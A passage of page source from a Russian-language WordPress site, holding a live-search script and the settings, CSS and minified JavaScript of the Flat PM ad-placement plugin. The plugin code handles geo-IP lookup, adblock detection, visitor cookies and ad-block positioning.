";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var 